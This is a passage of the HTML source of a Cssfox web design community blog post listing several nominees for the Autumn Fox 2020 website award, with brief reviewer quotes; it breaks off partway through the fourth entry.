

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/=miisha-solan/log/top-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1
body_size: 9725
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Top 5 websites of the Autumn Fox 2020 nomination. Vol. 1 &middot; Miisha Solan's log &middot; Cssfox community of web designers and website awards</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Top 5 websites of the Autumn Fox 2020 nomination. Vol. 1 &middot; Miisha Solan's log &middot; Cssfox community of web designers and website awards">
            <meta name="description" content="Best collection of award winning web designs. Favorite Fox December 24, 2018 By madewithfriends from New York, United States. We partner with visio..." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Top 5 websites of the Autumn Fox 2020 nomination. Vol. 1 &middot; Miisha Solan's log &middot; Cssfox community of web designers and website awards" />
            <meta property="og:description" content="Best collection of award winning web designs. Favorite Fox December 24, 2018 By madewithfriends from New York, United States. We partner with visio..." />
        <meta property="og:image" content="https://cssfox.co/uploads/posts-featured/2021/01/top-5-websites-of-the-autumn-fox-2020-web-design-award-nominationjpg-featured-image.jpeg" />
    <meta property="og:url" content="https://cssfox.co/=miisha-solan/log/top-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1" />
            <meta property="article:author" content="https://cssfox.co/=miisha-solan" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/=miisha-solan/log/top-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="post" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
            <script type="application/ld+json">
            {
    "@context": "http://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Cssfox",
        "logo": {
            "@type": "ImageObject",
            "url": "https://cssfox.co/appearance/logo.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://cssfox.co/=miisha-solan/log/top-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1"
    },
    "headline": "Top 5 websites of the Autumn Fox 2020 nomination. Vol. 1",
    "description": "Best collection of aw...",
    "image": "https://cssfox.co/uploads/posts-featured/2021/01/top-5-websites-of-the-autumn-fox-2020-web-design-award-nominationjpg-featured-image.jpeg",
    "datePublished": "2021-01-02T16:35:42+00:00",
    "dateModified": "2021-01-02T17:21:25+00:00",
    "author": {
        "@type": "Person",
        "name": "Miisha Solan"
    }
}        </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    </head>
<body class="page overlay-page stop-scroll">
      
    
<div class="system-messages-overlay hide">
    <div id="loaderMessage" class="system-messages-wrap foxing-request-wrap hide">
        <p class="almost-there">Almost there</p>
          
    
<svg class="community-mark-in-progress" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 285.6 285.6">
    <path class="community-mark-in-progress-hidden" d="M143.1 285.6h50.4l0 0 33.7 0c0-46.4-37.6-84-84.1-84 -0.1 0-0.2 0-0.4 0 -32.5 0-58.8-26.3-58.8-58.8S110.3 84 142.8 84c18.9 0 35.7 8.9 46.4 22.7 -14.7-3.8-30.1-5.8-46-5.8v0c0 0 0 0 0 0 0 0 0 0 0 0h0v0c-23.3-0.2-42.4 18.6-42.4 41.9 0 23.3 19 42.2 42.4 42l0 0c55.7 0 100.8 45.1 100.8 100.8h33.6c0-74.2-60.1-134.4-134.4-134.4l0 0c-0.1 0-0.3 0-0.4 0 -4.6 0-8.4-3.8-8.4-8.4 0-4.6 3.8-8.4 8.4-8.4 0.1 0 0.3 0 0.4 0l0 0c21 0 40.9 4.3 59.1 12 0.7 0.3 1.5 0.6 2.2 1 0.7 0.3 1.3 0.6 2 0.9 0.7 0.3 1.5 0.7 2.2 1 0.6 0.3 1.3 0.6 1.9 0.9 0.7 0.4 1.4 0.7 2.2 1.1 0.6 0.3 1.2 0.6 1.9 1 6.3 3.4 12.4 7.2 18.2 11.5 1.6-6.8 2.4-13.8 2.4-21 0-51-41.4-92.4-92.4-92.4 -51 0-92.4 41.4-92.4 92.4 0 51 41.4 92.4 92.4 92.4 0.1 0 0.2 0 0.4 0 14.9 0 28.3 6.5 37.5 16.8h-37.5c-0.1 0-0.2 0-0.4 0 -60.3 0-109.2-48.9-109.2-109.2S82.5 33.6 142.8 33.6 252 82.5 252 142.8c0 11.5-1.8 22.5-5 32.9 9.3 8.8 17.5 18.7 24.3 29.6 9.2-18.9 14.3-40 14.3-62.4C285.6 63.9 221.6 0 142.8 0 63.9 0 0 63.9 0 142.8s63.9 142.8 142.8 142.8C142.9 285.6 143 285.6 143.1 285.6z"/>
</svg>
        <p>We're foxing your request. <br>Stay cool!</p>
    </div>
</div>  
    
<div class="system-messages-overlay hide">
    <div id="attentionMsg" class="system-messages-wrap system-message-attention-wrap hide">
        <svg class="system-message-exclamation-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 135.2 303" xml:space="preserve" height="60"><path d="M67.6 232.5c-19.5 0-35.2 15.8-35.2 35.2 0 19.5 15.8 35.2 35.2 35.2 19.5 0 35.2-15.8 35.2-35.2C102.8 248.3 87.1 232.5 67.6 232.5zM67.6 294c-14.5 0-26.2-11.8-26.2-26.2s11.8-26.2 26.2-26.2c14.5 0 26.2 11.8 26.2 26.2S82.1 294 67.6 294zM135.2 67.6C135.2 30.3 105 0 67.6 0S0 30.3 0 67.6c0 5.9 0.7 11.6 2.2 17h0l29.2 105h0c4.2 16.1 18.8 28.1 36.3 28.1 17.5 0 32.1-11.9 36.3-28.1l0 0c0 0 0 0 0 0l29.2-104.9h0C134.5 79.2 135.2 73.5 135.2 67.6zM124.4 82.3L95.3 187l0 0.1 0 0.1 0 0 0 0c-3.3 12.6-14.6 21.3-27.6 21.3s-24.3-8.8-27.6-21.3l0-0.1 0-0.1L10.8 82.3C9.6 77.5 9 72.6 9 67.6 9 35.3 35.3 9 67.6 9s58.6 26.3 58.6 58.6C126.2 72.6 125.6 77.6 124.4 82.3z"/></svg>
        <p><span id="attentionMsgText">Something went wrong.</span><span id="attentionMsgContactUs"><br> Please try again or <a href="/contact-us">contact us</a> for support.</span></p>
        <div class="elements-group elements-group-no-label">
            <div class="button" id="closeAttentionMsg">Got it</div>
        </div>
    </div>
</div>  
    
<div class="system-messages-overlay hide">
    <div id="successMsg" class="system-messages-wrap system-message-success-wrap hide">
        <p id="successMsgText"></p>
        <svg class="system-message-success-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 307.9 239.4" xml:space="preserve"><path d="M298.7 108.6c-12 69.1-72.4 121.8-144.8 121.8S21.1 177.7 9.1 108.6H0c12.1 74.1 76.5 130.8 153.9 130.8 77.4 0 141.9-56.7 153.9-130.8H298.7zM81.2 70.4c19.5 0 35.2-15.8 35.2-35.2C116.5 15.8 100.7 0 81.2 0 61.8 0 46 15.8 46 35.2 46 54.7 61.8 70.4 81.2 70.4zM81.2 9c14.5 0 26.2 11.8 26.2 26.2S95.7 61.4 81.2 61.4C66.8 61.4 55 49.7 55 35.2S66.8 9 81.2 9zM227.2 70.4c19.5 0 35.2-15.8 35.2-35.2 0-19.5-15.8-35.2-35.2-35.2C207.8 0 192 15.8 192 35.2 192 54.7 207.8 70.4 227.2 70.4zM227.2 9c14.5 0 26.2 11.8 26.2 26.2s-11.8 26.2-26.2 26.2c-14.5 0-26.2-11.8-26.2-26.2S212.8 9 227.2 9z"/></svg>
    </div>
</div>
    <style id='pageUserCSS'>.user-content-miisha-solan{color:rgb(0,0,0);fill:rgb(0,0,0)!important}.user-overlay-miisha-solan{background-color:rgba(249,194,161,0)!important}</style> 

<div data-post-overlay="654" data-slug="top-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1" class="overlay post">
     

<div data-wave-social style="display: none;">
            <div class="wave-statistics-and-social wave-comments-holder">
            <div data-comments-indicator class="wave-content">
                 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
                <div data-comments-count class="amount" style="display: none;">0</div>
            </div>
            <div data-comments-tip class="wave-statistics-and-social-tip tip"style="display: none;">
                <div>I commented <span data-my-comments-count>0</span> times</div>
                <div> <span data-comments-count>0</span> comments total</div>
            </div>
        </div>
    
	<div class="wave-statistics-and-social wave-views-holder">
		<div data-views-indicator class="wave-content">
			 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
 
			<div data-views-count class="amount">61</div>
		</div>
		<div data-views-tip class="wave-statistics-and-social-tip tip">
            <div><span data-views-count>61</span> organic views:</div>
            <div><span data-user-views>10</span> members, <span data-guest-views>51</span> guests</div>
		</div>    
	</div>

	<div data-post-likes="654" class="wave-statistics-and-social wave-likes-holder">
		<div data-likes-indicator class="wave-content pulse">
			 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

			<div data-likes-count class="amount" style="display: none;">0</div>
		</div>
		<!--<div class="wave-statistics-and-social-tip tip">
			<div>0 likes</div>
		</div>-->
	</div>

	<div class="wave-statistics-and-social wave-shares-holder">
		<div data-shares-total-indicator class="wave-content">
			 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 272 260" xml:space="preserve"><path d="M244.78 61.68l-0.15-0.13 -0.02 0.01c-2.18-3.14-4.64-6.14-7.44-8.94l0 0c-24.87-24.87-65.29-25.26-90.67-1.22 2.72-11.94 3.96-28.43-1.63-47.36L127.4 5.31c0 0 18.96 25.54 8.41 55.41l-8.54-8.54c-25.29-25.29-66.66-25.29-91.95 0h0c-2.92 2.92-5.49 6.07-7.74 9.37l-0.01-0.01 -0.36 0.15c-14.32 21.06-22.7 46.48-22.7 73.87 0 48.59 26.36 91.03 65.56 113.79 21.17 10.35 46.9 8.55 66.48-5.42 19.73 13.77 45.54 15.33 66.65 4.67 38.5-22.94 64.29-64.97 64.29-113.04C267.49 108.17 259.11 82.74 244.78 61.68z"/></svg>			<div data-shares-total-count class="amount">2</div>
			
<div data-post-shares="654" class="social-buttons-wrap">
    <a data-shares-indicator="4" class="social-buttons-content"  rel="nofollow" href="http://twitter.com/intent/tweet?text={PAGE_TITLE} {PAGE_URL} via @_cssfox">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" enable-background="new 0 0 52.25 52.25" xml:space="preserve"><path d="M43.819 11.096c-1.486 0.902-3.128 1.558-4.883 1.909 -1.398-1.531-3.397-2.487-5.608-2.487 -4.241 0-7.681 3.528-7.681 7.879 0 0.618 0.066 1.217 0.198 1.794 -6.386-0.329-12.047-3.463-15.839-8.235 -0.662 1.168-1.04 2.523-1.04 3.965 0 2.732 1.356 5.144 3.418 6.558 -1.257-0.038-2.445-0.397-3.482-0.983v0.097c0 3.819 2.649 7.004 6.166 7.726 -0.644 0.185-1.323 0.277-2.025 0.277 -0.495 0-0.978-0.047-1.447-0.14 0.978 3.129 3.814 5.408 7.178 5.469 -2.629 2.115-5.944 3.375-9.543 3.375 -0.62 0-1.233-0.036-1.833-0.108 3.401 2.232 7.441 3.537 11.779 3.537 14.136 0 21.863-12.004 21.863-22.417 0-0.343-0.007-0.685-0.02-1.021 1.501-1.111 2.805-2.498 3.832-4.078 -1.376 0.627-2.858 1.05-4.412 1.24C42.027 14.48 43.245 12.936 43.819 11.096z"/></svg>
        <div data-shares-count class="amount"style="display: none;">0</div>
    </a>
            <script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
        <a data-shares-indicator="7" class="social-buttons-content" rel="nofollow" href="https://www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" data-pin-custom="true">
            <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" xml:space="preserve"><path d="M27.12 5.73c-11.68 0-17.43 8.1-17.43 14.86 0 4.09 1.46 7.73 4.9 9.09 0.56 0.22 1.07 0.01 1.23-0.6 0.11-0.42 0.38-1.47 0.5-1.91 0.17-0.6 0.1-0.81-0.35-1.33 -0.99-1.13-1.62-2.59-1.62-4.66 0-6.01 4.65-11.39 12.1-11.39 6.6 0 10.23 3.9 10.23 9.12 0 6.86-3.13 13.05-7.79 13.05 -2.57 0-4.49-2.46-3.88-4.99 0.74-3.01 2.5-6.27 2.5-8.44 0-1.95-1.21-3.14-3.64-3.14 -3.03 0-4.64 2.2-4.64 5.72 0 2.24 0.68 3.76 0.68 3.76s-2.92 10.99-3.16 12.96c-0.48 4.04-0.14 8.56-0.08 9.04 0.04 0.28 0.41 0.35 0.58 0.14 0.24-0.31 3.37-4.05 4.44-7.78 0.3-1.06 1.73-6.54 1.73-6.54 0.86 1.58 3.35 3.41 6.01 3.41 7.9 0 13.14-7.41 13.14-16.74C42.56 12.3 36.51 5.73 27.12 5.73z"/></svg>
            <div data-shares-count class="amount">1</div>
        </a>
        <a data-shares-indicator="8" class="social-buttons-content" rel="nofollow" href="http://www.linkedin.com/shareArticle?url={PAGE_URL}">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" xml:space="preserve"><rect x="8.61" y="20.11" width="7.19" height="22.78"/><path d="M35.45 19.89c-4.12 0-6.7 2.23-7.18 3.79v-3.58h-8.08c0.1 1.9 0 22.78 0 22.78h8.08V30.56c0-0.69-0.03-1.37 0.18-1.86 0.56-1.37 1.75-2.79 3.89-2.79 2.8 0 4.08 2.11 4.08 5.19v11.79h8.15V30.23C44.57 23.17 40.56 19.89 35.45 19.89zM12.07 9.36c-2.65 0-4.39 1.71-4.39 3.96 0 2.21 1.69 3.95 4.29 3.95h0.05c2.7 0 4.39-1.75 4.39-3.96C16.36 11.06 14.72 9.36 12.07 9.36z"/></svg>
        <div data-shares-count class="amount"style="display: none;">0</div>
    </a>
    <a data-shares-indicator="9" class="social-buttons-content" rel="nofollow" href="http://www.facebook.com/sharer.php?u={PAGE_URL}">
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 52.25 52.25" enable-background="new 0 0 52.25 52.25" xml:space="preserve"><path d="M44.481 42.454c0 1.119-0.907 2.026-2.026 2.026H33.1V30.264h4.772l0.714-5.54H33.1v-3.537c0-1.604 0.445-2.697 2.746-2.697l2.934-0.001v-4.955c-0.507-0.068-2.249-0.218-4.275-0.218 -4.23 0-7.126 2.582-7.126 7.324v4.086h-4.784v5.54h4.784v14.217H9.796c-1.119 0-2.026-0.907-2.026-2.026V9.796c0-1.119 0.907-2.026 2.026-2.026h32.659c1.119 0 2.026 0.907 2.026 2.026V42.454z"/></svg>
        <div data-shares-count class="amount">1</div>
    </a>
</div>		</div>
	</div>
</div>    <div class="overlay-nav">
        <div class="overlay-nav-wrap">
             

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
    </div>        </div>
    </div>
    <div class="overlay-wrap">
        <div class="canvas">
            <div class="canvas-two">
                <h1 data-title class="elegant-title">Top 5 websites of the Autumn Fox 2020 nomination. Vol. 1</h1>
                <div class="member-appearance member-appearance-big">
                    <span class="member-appearance-profile-picture">
                        <img src='/uploads/profiles-pictures/2020/12/miisha-solan-profile-picture.jpg' alt=''>                         

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2020/12/miisha-solan-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=miisha-solan">Miisha Solan</a></h2>
                            <div class="member-appearance-related-info">
                    Portland, United States                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=miisha-solan/following" data-following="4321">Following <span>2</span></a><span class="middot-separator" data-follow-delimiter="4321" style="display: none;"></span><a class="MASFF-link" href="/=miisha-solan/followers" data-followers="4321" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Multidisciplinary designer and Front-end developer with over 7 years of experience in different areas.<br>I am super motivated and combine the art of design with the art of programming.</p>        </div>
    </div>                    </span>
                    <div class="member-appearance-info">
                        <h2 class="member-appearance-name"><a href="/=miisha-solan">Miisha Solan</a></h2>
                        <div class="member-appearance-related-info">Post<span class="middot-separator"></span>January 02, 2021</div>
                                            </div>
                </div>
                <div data-post-tags class="tag-container">
                    <a href="/tags/web-design-awards" class="tag">web design awards</a><a href="/tags/website-awards" class="tag">website awards</a><a href="/tags/top-5-websites" class="tag">top 5 websites</a><a href="/tags/award-winning-web-designs" class="tag">award winning web designs</a><a href="/tags/best-websites-collection" class="tag">best websites collection</a>                </div>
            </div>
            <div data-content class="mixed-content-wrap">
                <div class="text-wrap"><p><em>Best collection of award winning web designs.</em> </p></div><div class="img-wrap"><div class="img-container"><img src="/uploads/posts/2021/01/1-we-partner-with-visionary-leaders-that-are-inventing-a-better-fairer-future-1.jpeg" alt=""></div><p class="image-caption"><a href="https://cssfox.co/friends" target="_blank">FRIENDS</a> - <a href="https://cssfox.co/favorite-foxes/autumn-fox-2020" target="_blank">Favorite Fox December 24, 2018</a> </p></div><div class="text-wrap"><h3>FRIENDS</h3><p><a href="https://cssfox.co/friends" target="_blank">Favorite Fox December 24, 2018</a> </p><p>By <a href="https://bff.co/" target="_blank">madewithfriends</a> from <a href="https://cssfox.co/members/countries/united-states/cities/new-york" target="_blank">New York</a>, <a href="https://cssfox.co/members/countries/united-states" target="_blank">United States</a>.</p><blockquote><p>To be honest, I was initially unimpressed by the seeming simplicity of the site. However, once I began exploring the pages it got progressively more interesting.</p><p>For me, it's the almost perfect balance...</p><p>- <a href="https://cssfox.co/friends/reviews/kp-design" target="_blank">Karan Patel review</a> </p></blockquote><p>We partner with visionary leaders that are inventing a better, fairer future.<br> <a href="https://cssfox.co/=madewithfriends" target="_blank">=madewithfriends</a> </p><hr></div><div class="img-wrap"><div class="img-container"><img src="/uploads/posts/2021/01/2-braaxe-est-une-maison-de-publicitc-digitale-1.jpeg" alt=""></div><p class="image-caption"> <a href="https://cssfox.co/braaxe-maison-de-publicitc" target="_blank">Braaxe | Maison de Publicité</a> - <a href="https://cssfox.co/favorite-foxes/autumn-fox-2020" target="_blank">Favorite Fox February 06, 2019</a> </p></div><div class="text-wrap"><h3>Braaxe | Maison de Publicité</h3><p> <a href="https://cssfox.co/braaxe-maison-de-publicitc" target="_blank">Favorite FoxF February 06, 2019</a> </p><p>By <a href="https://braaxe.com/" target="_blank">Braaxe</a> from <a href="https://cssfox.co/members/countries/france" target="_blank">France</a>.</p><blockquote><p>An interesting work without a doubt. Short videos on the desktop version of the home page give you a clear idea of what the selected project is about. Every case study page has its own feel, but small animated details make them even more special.</p><p>Every page has a great visual effect mainly due to high quality images. And the page loads quickly enough...</p><p>- <a href="https://cssfox.co/braaxe-maison-de-publicitc/reviews/andrii-zhukovskyi" target="_blank">Andrii Zhukovskyi review</a></p></blockquote><p>Braaxe est une Maison de Publicité Digitale. Élue Agence de l'année 2018.<br> <a href="https://cssfox.co/=braaxe" target="_blank">=braaxe</a> </p><hr></div><div class="img-wrap"><div class="img-container"><img src="/uploads/posts/2021/01/3-10-years-of-experience-in-web-development-starting-from-the-initial-steps-of-a-project-with-the-definition-of-its-features-moving-to-its-execution.jpeg" alt=""></div><p class="image-caption"> <a href="https://cssfox.co/pixages" target="_blank">Pixages</a> - <a href="https://cssfox.co/favorite-foxes/autumn-fox-2020" target="_blank">Favorite Fox April 15, 2018</a> </p></div><div class="text-wrap"><h3>Pixages</h3><p> <a href="https://cssfox.co/pixages" target="_blank">Favorite Fox April 15, 2018</a> </p><p>By <a href="https://www.web-expert.it/" target="_blank">Marco Sors</a> </p><blockquote><p>The pro's - very impressive universe nicely transmitted - technically on point - nice experience - ui</p><p>The con's - a bit complex to apprehend, the message could have been clearer - the about part - a clear contact me could have been a great idea...</p><p>- <a href="https://cssfox.co/pixages/reviews/wibicom" target="_blank">Olivier Hannes review</a></p></blockquote><p>10+ years of experience in web development, starting from the initial steps of a project with the definition of its features, moving to its execution, deployment, fine-tuning and ending with the evolutionary maintenance.<br> <a href="https://cssfox.co/=marco-sors" target="_blank">=marco-sors</a> </p><hr></div><div class="img-wrap"><div class="img-container"><img src="/uploads/posts/2021/01/4-our-recipe-for-success-for-the-typical-umami-flavor-experienced-process-consultants-passionate-app-developers-detail-loving.jpeg" alt=""></div><p class="image-caption"> <a href="https://cssfox.co/umami-ware" target="_blank">Umami Ware</a> - <a href="https://cssfox.co/favorite-foxes/autumn-fox-2020" target="_blank">Favorite Fox May 21, 2020</a> </p></div><div class="text-wrap"><h3>Umami Ware</h3><p> <a 